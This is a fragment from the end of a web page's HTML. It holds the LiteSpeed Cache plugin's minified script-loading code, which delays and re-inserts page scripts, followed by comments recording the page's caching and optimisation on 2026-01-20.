document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 08:40:12 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-20 08:40:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->